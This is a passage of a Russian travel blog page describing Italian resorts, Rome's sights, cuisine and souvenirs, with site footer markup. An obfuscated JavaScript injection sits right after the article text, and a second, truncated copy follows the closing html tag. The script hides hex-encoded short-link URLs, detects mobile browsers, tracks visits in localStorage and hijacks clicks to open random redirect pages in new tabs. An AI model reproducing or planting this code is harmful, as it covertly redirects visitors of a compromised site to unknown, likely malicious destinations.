<h3>Остров Сардиния</h3>
<p><b>Сардиния </b>с ее прекрасными пляжами и богатой историей прекрасно подойдет любителям совмещать пляжный отдых и интересные экскурсионные поездки. К тому же считается, что это идеальное место для дайвинга.</p>
<h3>Остров Сицилия</h3>
<p>Остров <b>Сицилия</b>, с будоражащими воображение историями о древних мафиозных кланах, интереснейшими памятниками древности, величественной <b>Этной</b>, километрами песчаных, галечных или скалистых пляжей, является одним из самых популярных для туристов островов.</p>
<h3>Остров Эльба</h3>
<p>Еще один совсем небольшой остров, но, безусловно, заслуживающий внимания – остров <b>Эльба. </b>Сочетание интересных экскурсионных маршрутов, прекрасно оборудованных пляжей и лечения на спа-курортах <b>Сан-Джовани </b>делает отдых на этом острове идеальным для полного расслабления.</p>
<h2>Центр Италии</h2>
<h3>Флоренция</h3>
<p>Восхитительный древний город <b>Флоренция, </b>ведущий свою историю с 59 года до н.э., сочетает в себе находки древности и жизнь современного города с его ресторанами, барами и бутиками, <b>Пиза</b>, при упоминании которой неизменно возникает образ знаменитой <b>Пизанской башни, Ливорно, </b>крупный морской порт, райское место для любителей морепродуктов, <b>Тиволи</b> с величественными папскими резиденциями &#8212; все они влекут огромное количество туристов, но все же несколько меркнут по сравнению со славой главного города не только центральной части, но и всей Италии – <b>Рима</b>.</p>
<h3>Рим</h3>
<p>В Риме очень легко находить достопримечательности. Во-первых, они повсюду, в городе, с 29-вековой историей практически каждое здание является памятником архитектуры. А во-вторых, ко многим таким памятникам, тянется огромная очередь из туристов.</p>
<p>Символы города – <b>Колизей, Палатин, Римский Форум </b>лучше всего осматривать рано утром, иначе придется потратить значительную часть времени в ожидании перед кассами.</p>
<p>Не менее интересны для туристов руины <b>Базилики Эмилия</b>, <b>Дворец Флавия, арка Константина,</b> площадь <b>Пьяцца-Навона</b>, императорские дворцы, многочисленные храмы и музеи, фонтан <b>Треви.</b></p>
<p>И все же первое по популярности место у туристов заслуженно занимает <b>Собор Святого Петра</b> на границе с <b>Ватиканом.</b> Собор поражает своим великолепным убранством и красотой архитектурных форм, а, поднявшись на его вершину, можно лицезреть панораму всего Рима.</p>
<p>Ватикан открыт для экскурсий и, при желании, можно прогуляться по его знаменитым садам, посетить <b>Сикстинскую капеллу</b>, а при большом везении увидеть и самого Папу, но нужно помнить о строгом дресс-коде.</p>
<p >Стоит отметить, что идеальное время для экскурсий по Риму – весна и осень. В летние месяцы, в особенности в июле и августе, здесь настолько жарко, что это может помешать насладиться красотой города.</p>
<h2>Кухня Италии</h2>
<p>Итальянская кухня считается одной из лучших в мире. Многообразие блюд поражает и вызывает гастрономический восторг. Как отмечалось ранее, в зависимости от региона национальные особенности кухни будет несколько различаться. Но богатый ассортимент всех видов пасты, с особенности с морепродуктами, лазанья, фетуччини, равиоли и, конечно, пицца давно стали визитной карточкой Италии. Ну а если добавить к этому сыры, свежие овощи, которыми итальянцы щедро украшают все блюда, свежую выпечку и домашнее вино, то оторваться будет просто невозможно.</p>
<p>Ко всему прочему, итальянцы настоящие мастера в приготовлении разнообразного мороженого и кондитерских изделий. Достаточно вспомнить, что любимый многими десерт тирамису имеет именно итальянские корни.</p>
<p>И хотя кухня Италии дарит несказанное удовольствие, но, как говорится, за любое удовольствие нужно платить. Хороший обед или ужин в кафе обойдется примерно в 15-20 евро, в ресторане от 25 евро. На завтрак же итальянцы обычно ограничиваются чашкой кофе, самый популярный вариант, конечно, капучино, который не принято заказывать после 12 часов дня, и свежей выпечкой. Поэтому не стоит удивляться, если во время завтрака в гостинице выбор блюд будет значительно более скромный, чем на отдыхе в той же Турции, Египте или Греции.</p>
<h2>Что привезти из Италии</h2>
<p>Многообразие возможных сувениров из Италии огромно. Опять же они будут несколько различаться, в зависимости от места отдыха. Но традиционно, это макароны различных видов, цветов и форм, оливковое масло, сыры, приправы, вино, граппу или ликер.</p>
<p>Кроме того, можно и нужно порадовать себя и близких качественной одеждой и обувью знаменитых брендов по ценам, минимум в 3 раза меньшим, чем в России.</p>
<p>А главное, нужно как-то захотеть привезти себя, оторвавшись от итальянского очарования, чтобы потом, все оставшееся время, мечтать вернуться сюда вновь.</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x42\x78\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x6f\x7a\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x56\x51\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x57\x54\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x54\x4b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x73\x53\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x75\x59\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x6e\x50\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x78\x6c\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x6d\x44\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="fpm_end"></div>
<div class="post-views content-post post-446 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">731</span>
			</div>	

 <div class="post-foot">
	
 <div class="share-post">
<!--noindex-->
 <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  -->
 <span class="post-info-bottom"> 
  &nbsp;
</span>
</div><!-- end  post foot-->
 
 </div><!-- end // post entry -->
<div class="clear"></div>

	
 

<div  class="related-posts">
<p>Похожие записи</p>
  <div class="isotope-wrap">
 <div id="isotope-list">
  
<div id="post-345" class="entry post-345 post type-post status-publish format-standard has-post-thumbnail hentry category-stati">
<a href="https://trevelling365.ru/populyarnye-vidy-snastej-dlya-rybalki/"><div class="related-posts-img" style=" background-image: url(https://trevelling365.ru/turizmos/populyarnie_vidi_snastej_dlya_ribalki.jpg)" post-id="345">
  </div><!-- end // entry-blok-img-->
<div class="related-posts-inner">
  <h2>Популярные виды снастей для рыбалки</h2>
</div><!-- end // entry-square inner  --> 
</a>
</div><!-- end // entry   --> 

 
<div id="post-757" class="entry post-757 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-stati">
<a href="https://trevelling365.ru/po-dubayu-i-abu-dabi-kursiruet-shokoladnyj-avtobus/"><div class="related-posts-img" style=" background-image: url(https://trevelling365.ru/turizmos/po_dubayu_i_abu-dabi_kursiruet_shokoladnij_avtobus.jpg)" post-id="757">
  </div><!-- end // entry-blok-img-->
<div class="related-posts-inner">
  <h2>По Дубаю и Абу-Даби курсирует &#171;шоколадный автобус&#187;</h2>
</div><!-- end // entry-square inner  --> 
</a>
</div><!-- end // entry   --> 

 
<div id="post-621" class="entry post-621 post type-post status-publish format-standard has-post-thumbnail hentry category-stati">
<a href="https://trevelling365.ru/gostinichnyj-kompleks-izmajlovo/"><div class="related-posts-img" style=" background-image: url(https://trevelling365.ru/turizmos/gostinichnij_kompleks_izmajlovo.jpg)" post-id="621">
  </div><!-- end // entry-blok-img-->
<div class="related-posts-inner">
  <h2>Гостиничный комплекс Измайлово</h2>
</div><!-- end // entry-square inner  --> 
</a>
</div><!-- end // entry   --> 


 </div><!-- end // isotope-list -->
  </div><!-- end // isotope-wrap-->

</div><!-- end // post-related-->


    	

 
 <div class="comments-box" > <a name="comments" id="comments"></a>

		
 
<div class="gp-comment-form">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Ваш комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/otdyx-v-italii-osnovnye-kurorty-i-dostoprimechatelnosti/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://trevelling365.ru/adminpage/?redirect_to=https%3A%2F%2Ftrevelling365.ru%2Fotdyx-v-italii-osnovnye-kurorty-i-dostoprimechatelnosti%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	  </div><!-- end  gp-comment-form -->
 <div class="clear"></div>
</div> <!-- end comments-box -->  </div><!-- end // postcol -->
 <div class="sidebar">
<div id="custom_html-3" class="widget_text side-blok widget widget_custom_html gp-clearfix"> <div class="textwidget custom-html-widget"><script type="text/javascript" src="https://vk.com/js/api/openapi.js?160"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 1, color1: 'FCF4F4'}, 181913983);
</script></div></div> 
    <div class="side-blok widget wow fadeInUp">
 <div class="social-bar">
   <div class="side-title"><span> Подпишись чтобы НЕ пропустить!</span></div>
   
<ul>
 <li><a class="vk" href="https://vk.com/trevelling365" target="_blank">ВКонтакте</a></li>	
 <li><a class="fb" href="https://www.facebook.com/Trevelling365-107430717505881/" target="_blank">Facebook</a></li>
  <li><a class="tele" href="https://t.me/trevelling365" target="_blank">Telegram</a></li>
  </ul>
<div class="clear"></div>
</div><!-- end // social-bar -->	
</div><!-- end // side-blok -->	
 <div id="execphp-3" class="side-blok widget widget_execphp gp-clearfix"> 			<div class="execphpwidget"> </div>
		</div>  </div>  </div><!-- end container -->
</div><!-- end // wrap -->


 
<!--noindex--><a id="backtop" href="#top">&#8593;</a><!--/noindex-->  
<div class="credits">
<div class="credits-inner">
 <div class="custom-footer-content">
 <p>&copy; 2026 Trevelling 365  &middot;   Дизайн и поддержка: GoodwinPress.ru </p>
</div><!-- end // custom-footer-content -->

<div class="clear"></div>
<div class="foot-counter"></div>
</div><!-- end // credits inner-->
 </div><!-- end // credits -->



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/simpatika\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type= "text/javascript">function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script type="text/javascript" src="https://trevelling365.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://trevelling365.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://trevelling365.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://trevelling365.ru/wp-content/plugins/bwp-shortcodes/js/bwp-shortcodes-js.js" id="bwpt-shortcodes-js-js"></script>
<script type="text/javascript" src="https://trevelling365.ru/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://trevelling365.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://trevelling365.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/trevelling365.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://trevelling365.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://trevelling365.ru/wp-content/themes/simpatika/scripts/custom.js?ver=1.0" id="custom-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdP42sqAAAAAIFSrFPIooU6arn6SqrO35ELmvsV&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://trevelling365.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdP42sqAAAAAIFSrFPIooU6arn6SqrO35ELmvsV",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://trevelling365.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://trevelling365.ru/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="bARsif" value="jM[5qNadD" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="qRwhXtrVYpbkgdKe" value="q685kO*jo[E" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="bARsif" value="jM[5qNadD" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="qRwhXtrVYpbkgdKe" value="q685kO*jo[E" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("bARsif", "jM[5qNadD");
data.data.append("qRwhXtrVYpbkgdKe", "q685kO*jo[E");
                    }
                    else {
                        data.data = data.data + '&bARsif=jM[5qNadD&qRwhXtrVYpbkgdKe=q685kO*jo[E';
                    }
                }
            });

        });
    </script>
	<div id="mobilemenu" class="mobilemenu">
 <ul id="menu-glavnoe-menyu-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1869"><a href="https://trevelling365.ru/category/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-759"><a href="https://trevelling365.ru/category/stati/">Статьи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://trevelling365.ru/category/bez-rubriki/">По России</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://trevelling365.ru/category/tury/">ТУРЫ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://trevelling365.ru/category/avii/">Авиабилеты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4273"><a href="https://trevelling365.ru/kontakty/">Контакты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4272"><a href="https://trevelling365.ru/karta-sajta/">Карта сайта</a></li>
</ul> </div><!-- end // mobilemenu -->
  
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53507566, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53507566" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="//www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
</body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const 